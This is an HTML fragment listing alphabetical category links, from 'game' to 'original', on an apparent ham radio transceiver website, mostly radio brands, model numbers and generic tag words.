	<li class="cat-item cat-item-6149"><a href="https://hamradiotransceiver.biz/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://hamradiotransceiver.biz/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://hamradiotransceiver.biz/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://hamradiotransceiver.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://hamradiotransceiver.biz/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://hamradiotransceiver.biz/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://hamradiotransceiver.biz/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://hamradiotransceiver.biz/category/gmrs/" >gmrs</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://hamradiotransceiver.biz/category/gmrs462-467mhz/" >gmrs462-467mhz</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://hamradiotransceiver.biz/category/gonset/" >gonset</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://hamradiotransceiver.biz/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://hamradiotransceiver.biz/category/gotenna/" >gotenna</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://hamradiotransceiver.biz/category/grandmaster/" >grandmaster</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://hamradiotransceiver.biz/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://hamradiotransceiver.biz/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://hamradiotransceiver.biz/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://hamradiotransceiver.biz/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://hamradiotransceiver.biz/category/grundig/" >grundig</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://hamradiotransceiver.biz/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://hamradiotransceiver.biz/category/guohetec/" >guohetec</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://hamradiotransceiver.biz/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://hamradiotransceiver.biz/category/hack/" >hack</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://hamradiotransceiver.biz/category/hackrf/" >hackrf</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://hamradiotransceiver.biz/category/hallicrafters/" >hallicrafters</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://hamradiotransceiver.biz/category/ham-uv20/" >ham-uv20</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://hamradiotransceiver.biz/category/hambuilder/" >hambuilder</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://hamradiotransceiver.biz/category/hamgeek/" >hamgeek</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://hamradiotransceiver.biz/category/hammarlind/" >hammarlind</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://hamradiotransceiver.biz/category/hamradio/" >hamradio</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://hamradiotransceiver.biz/category/hamsphere/" >hamsphere</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://hamradiotransceiver.biz/category/hamvention/" >hamvention</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://hamradiotransceiver.biz/category/hana/" >hana</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://hamradiotransceiver.biz/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://hamradiotransceiver.biz/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://hamradiotransceiver.biz/category/hbr1hf/" >hbr1hf</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://hamradiotransceiver.biz/category/hbr1hf-20m/" >hbr1hf-20m</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://hamradiotransceiver.biz/category/hbr1hf-80m/" >hbr1hf-80m</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://hamradiotransceiver.biz/category/hbr2hf/" >hbr2hf</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://hamradiotransceiver.biz/category/hbr4hf/" >hbr4hf</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://hamradiotransceiver.biz/category/heath/" >heath</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://hamradiotransceiver.biz/category/heathkit/" >heathkit</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://hamradiotransceiver.biz/category/heil/" >heil</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://hamradiotransceiver.biz/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://hamradiotransceiver.biz/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://hamradiotransceiver.biz/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://hamradiotransceiver.biz/category/hermes-lite/" >hermes-lite</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://hamradiotransceiver.biz/category/hfvhfuhf/" >hfvhfuhf</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://hamradiotransceiver.biz/category/hi-pro/" >hi-pro</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://hamradiotransceiver.biz/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://hamradiotransceiver.biz/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://hamradiotransceiver.biz/category/hills/" >hills</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://hamradiotransceiver.biz/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://hamradiotransceiver.biz/category/homebrew/" >homebrew</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://hamradiotransceiver.biz/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://hamradiotransceiver.biz/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://hamradiotransceiver.biz/category/hongkaide/" >hongkaide</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://hamradiotransceiver.biz/category/hotspot/" >hotspot</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://hamradiotransceiver.biz/category/howto/" >howto</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://hamradiotransceiver.biz/category/hro-60t/" >hro-60t</a>
</li>
	<li class="cat-item cat-item-6570"><a href="https://hamradiotransceiver.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://hamradiotransceiver.biz/category/hustler/" >hustler</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://hamradiotransceiver.biz/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://hamradiotransceiver.biz/category/hygain/" >hygain</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://hamradiotransceiver.biz/category/ic-2300h/" >ic-2300h</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://hamradiotransceiver.biz/category/ic-2730e/" >ic-2730e</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://hamradiotransceiver.biz/category/ic-275h/" >ic-275h</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://hamradiotransceiver.biz/category/ic-2800h/" >ic-2800h</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://hamradiotransceiver.biz/category/ic-505/" >ic-505</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://hamradiotransceiver.biz/category/ic-7000/" >ic-7000</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://hamradiotransceiver.biz/category/ic-706mkiig/" >ic-706mkiig</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://hamradiotransceiver.biz/category/ic-7200/" >ic-7200</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://hamradiotransceiver.biz/category/ic-7300/" >ic-7300</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://hamradiotransceiver.biz/category/ic-730s/" >ic-730s</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://hamradiotransceiver.biz/category/ic-756/" >ic-756</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://hamradiotransceiver.biz/category/ic-756pro111/" >ic-756pro111</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://hamradiotransceiver.biz/category/ic-7600/" >ic-7600</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://hamradiotransceiver.biz/category/icom/" >icom</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://hamradiotransceiver.biz/category/icom-781/" >icom-781</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://hamradiotransceiver.biz/category/icom-ic-725-hf-transceiver-ps-55-power-supply/" >icom-ic-725-hf-transceiver-ps-55-power-supply</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://hamradiotransceiver.biz/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://hamradiotransceiver.biz/category/identity/" >identity</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://hamradiotransceiver.biz/category/illegal/" >illegal</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://hamradiotransceiver.biz/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://hamradiotransceiver.biz/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://hamradiotransceiver.biz/category/index/" >index</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://hamradiotransceiver.biz/category/initial/" >initial</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://hamradiotransceiver.biz/category/inrico/" >inrico</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://hamradiotransceiver.biz/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://hamradiotransceiver.biz/category/internal/" >internal</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://hamradiotransceiver.biz/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://hamradiotransceiver.biz/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://hamradiotransceiver.biz/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://hamradiotransceiver.biz/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://hamradiotransceiver.biz/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://hamradiotransceiver.biz/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://hamradiotransceiver.biz/category/jetstream/" >jetstream</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://hamradiotransceiver.biz/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://hamradiotransceiver.biz/category/jst-135d/" >jst-135d</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://hamradiotransceiver.biz/category/jt65wsprssbcw/" >jt65wsprssbcw</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://hamradiotransceiver.biz/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://hamradiotransceiver.biz/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://hamradiotransceiver.biz/category/k1swl/" >k1swl</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://hamradiotransceiver.biz/category/k5gu/" >k5gu</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://hamradiotransceiver.biz/category/k8mrd/" >k8mrd</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://hamradiotransceiver.biz/category/k9swx/" >k9swx</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://hamradiotransceiver.biz/category/kein/" >kein</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://hamradiotransceiver.biz/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://hamradiotransceiver.biz/category/kenwoood/" >kenwoood</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://hamradiotransceiver.biz/category/keychainqrp/" >keychainqrp</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://hamradiotransceiver.biz/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://hamradiotransceiver.biz/category/kn-850/" >kn-850</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://hamradiotransceiver.biz/category/kn-990/" >kn-990</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://hamradiotransceiver.biz/category/kn990/" >kn990</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://hamradiotransceiver.biz/category/knew/" >knew</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://hamradiotransceiver.biz/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://hamradiotransceiver.biz/category/kp1-4/" >kp1-4</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://hamradiotransceiver.biz/category/kt-780/" >kt-780</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://hamradiotransceiver.biz/category/kt-7900d/" >kt-7900d</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://hamradiotransceiver.biz/category/kt-8900/" >kt-8900</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://hamradiotransceiver.biz/category/kt-8900d/" >kt-8900d</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://hamradiotransceiver.biz/category/kt-8900r/" >kt-8900r</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://hamradiotransceiver.biz/category/kt-980/" >kt-980</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://hamradiotransceiver.biz/category/kt-980plus/" >kt-980plus</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://hamradiotransceiver.biz/category/kt-uv980/" >kt-uv980</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://hamradiotransceiver.biz/category/kt-wp12/" >kt-wp12</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://hamradiotransceiver.biz/category/kt780/" >kt780</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://hamradiotransceiver.biz/category/kt8900/" >kt8900</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://hamradiotransceiver.biz/category/kv4p/" >kv4p</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://hamradiotransceiver.biz/category/kw2000a/" >kw2000a</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://hamradiotransceiver.biz/category/kydera/" >kydera</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://hamradiotransceiver.biz/category/lab599/" >lab599</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://hamradiotransceiver.biz/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://hamradiotransceiver.biz/category/leixen/" >leixen</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://hamradiotransceiver.biz/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://hamradiotransceiver.biz/category/libresdr/" >libresdr</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://hamradiotransceiver.biz/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://hamradiotransceiver.biz/category/lifestyle/" >lifestyle</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://hamradiotransceiver.biz/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://hamradiotransceiver.biz/category/limesdr/" >limesdr</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://hamradiotransceiver.biz/category/listening/" >listening</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://hamradiotransceiver.biz/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://hamradiotransceiver.biz/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://hamradiotransceiver.biz/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://hamradiotransceiver.biz/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://hamradiotransceiver.biz/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://hamradiotransceiver.biz/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://hamradiotransceiver.biz/category/luiton/" >luiton</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://hamradiotransceiver.biz/category/m0dad/" >m0dad</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://hamradiotransceiver.biz/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://hamradiotransceiver.biz/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://hamradiotransceiver.biz/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://hamradiotransceiver.biz/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://hamradiotransceiver.biz/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://hamradiotransceiver.biz/category/malachite/" >malachite</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://hamradiotransceiver.biz/category/malahit/" >malahit</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://hamradiotransceiver.biz/category/malahite/" >malahite</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://hamradiotransceiver.biz/category/maldol/" >maldol</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://hamradiotransceiver.biz/category/manpack/" >manpack</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://hamradiotransceiver.biz/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://hamradiotransceiver.biz/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://hamradiotransceiver.biz/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://hamradiotransceiver.biz/category/marscap/" >marscap</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://hamradiotransceiver.biz/category/mayhem/" >mayhem</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://hamradiotransceiver.biz/category/mchf/" >mchf</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://hamradiotransceiver.biz/category/md-2017/" >md-2017</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://hamradiotransceiver.biz/category/md-380/" >md-380</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://hamradiotransceiver.biz/category/md-390/" >md-390</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://hamradiotransceiver.biz/category/md-9600/" >md-9600</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://hamradiotransceiver.biz/category/md-uv380/" >md-uv380</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://hamradiotransceiver.biz/category/md380/" >md380</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://hamradiotransceiver.biz/category/md9600/" >md9600</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://hamradiotransceiver.biz/category/me20/" >me20</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://hamradiotransceiver.biz/category/me40/" >me40</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://hamradiotransceiver.biz/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://hamradiotransceiver.biz/category/mfj-1118/" >mfj-1118</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://hamradiotransceiver.biz/category/mfj-1126/" >mfj-1126</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://hamradiotransceiver.biz/category/mfj-1621/" >mfj-1621</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://hamradiotransceiver.biz/category/mfj-1700c/" >mfj-1700c</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://hamradiotransceiver.biz/category/mfj-1701/" >mfj-1701</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://hamradiotransceiver.biz/category/mfj-1704/" >mfj-1704</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://hamradiotransceiver.biz/category/mfj-1777/" >mfj-1777</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://hamradiotransceiver.biz/category/mfj-1868/" >mfj-1868</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://hamradiotransceiver.biz/category/mfj-1918ex/" >mfj-1918ex</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://hamradiotransceiver.biz/category/mfj-264/" >mfj-264</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://hamradiotransceiver.biz/category/mfj-267/" >mfj-267</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://hamradiotransceiver.biz/category/mfj-2703/" >mfj-2703</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://hamradiotransceiver.biz/category/mfj-4035mv/" >mfj-4035mv</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://hamradiotransceiver.biz/category/mfj-4115/" >mfj-4115</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://hamradiotransceiver.biz/category/mfj-4225mv/" >mfj-4225mv</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://hamradiotransceiver.biz/category/mfj-4230mv/" >mfj-4230mv</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://hamradiotransceiver.biz/category/mfj-461/" >mfj-461</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://hamradiotransceiver.biz/category/mfj-564b/" >mfj-564b</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://hamradiotransceiver.biz/category/mfj-826b/" >mfj-826b</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://hamradiotransceiver.biz/category/mfj-828/" >mfj-828</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://hamradiotransceiver.biz/category/mfj-862/" >mfj-862</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://hamradiotransceiver.biz/category/mfj-868b/" >mfj-868b</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://hamradiotransceiver.biz/category/mfj-870/" >mfj-870</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://hamradiotransceiver.biz/category/mfj-872/" >mfj-872</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://hamradiotransceiver.biz/category/mfj-891/" >mfj-891</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://hamradiotransceiver.biz/category/mfj-894/" >mfj-894</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://hamradiotransceiver.biz/category/mfj-9020/" >mfj-9020</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://hamradiotransceiver.biz/category/mfj-921/" >mfj-921</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://hamradiotransceiver.biz/category/mfj-929/" >mfj-929</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://hamradiotransceiver.biz/category/mfj-931/" >mfj-931</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://hamradiotransceiver.biz/category/mfj-9406/" >mfj-9406</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://hamradiotransceiver.biz/category/mfj-9410/" >mfj-9410</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://hamradiotransceiver.biz/category/mfj-941e/" >mfj-941e</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://hamradiotransceiver.biz/category/mfj-945e/" >mfj-945e</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://hamradiotransceiver.biz/category/mfj-948/" >mfj-948</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://hamradiotransceiver.biz/category/mfj-962d/" >mfj-962d</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://hamradiotransceiver.biz/category/mfj-969/" >mfj-969</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://hamradiotransceiver.biz/category/mfj-971/" >mfj-971</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://hamradiotransceiver.biz/category/mfj-993b/" >mfj-993b</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://hamradiotransceiver.biz/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://hamradiotransceiver.biz/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://hamradiotransceiver.biz/category/micron/" >micron</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://hamradiotransceiver.biz/category/microphone/" >microphone</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://hamradiotransceiver.biz/category/midland/" >midland</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://hamradiotransceiver.biz/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://hamradiotransceiver.biz/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://hamradiotransceiver.biz/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://hamradiotransceiver.biz/category/millenium/" >millenium</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://hamradiotransceiver.biz/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://hamradiotransceiver.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://hamradiotransceiver.biz/category/mini1300/" >mini1300</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://hamradiotransceiver.biz/category/miniwhip/" >miniwhip</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://hamradiotransceiver.biz/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://hamradiotransceiver.biz/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://hamradiotransceiver.biz/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://hamradiotransceiver.biz/category/mizuho/" >mizuho</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://hamradiotransceiver.biz/category/mmdvm/" >mmdvm</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://hamradiotransceiver.biz/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://hamradiotransceiver.biz/category/mobilgerat/" >mobilgerät</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://hamradiotransceiver.biz/category/mode/" >mode</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://hamradiotransceiver.biz/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://hamradiotransceiver.biz/category/model-34/" >model-34</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://hamradiotransceiver.biz/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://hamradiotransceiver.biz/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://hamradiotransceiver.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://hamradiotransceiver.biz/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://hamradiotransceiver.biz/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://hamradiotransceiver.biz/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://hamradiotransceiver.biz/category/mx-28s/" >mx-28s</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://hamradiotransceiver.biz/category/n7500/" >n7500</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://hamradiotransceiver.biz/category/nagoya/" >nagoya</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://hamradiotransceiver.biz/category/nation/" >nation</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://hamradiotransceiver.biz/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://hamradiotransceiver.biz/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://hamradiotransceiver.biz/category/nearmint/" >nearmint</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://hamradiotransceiver.biz/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://hamradiotransceiver.biz/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://hamradiotransceiver.biz/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://hamradiotransceiver.biz/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://hamradiotransceiver.biz/category/newranger/" >newranger</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://hamradiotransceiver.biz/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://hamradiotransceiver.biz/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://hamradiotransceiver.biz/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://hamradiotransceiver.biz/category/non-gps/" >non-gps</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://hamradiotransceiver.biz/category/nooelec/" >nooelec</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://hamradiotransceiver.biz/category/nutdaq/" >nutdaq</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://hamradiotransceiver.biz/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://hamradiotransceiver.biz/category/omni/" >omni</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://hamradiotransceiver.biz/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://hamradiotransceiver.biz/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://hamradiotransceiver.biz/category/optim/" >optim</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://hamradiotransceiver.biz/category/original/" >original</a>
</li>
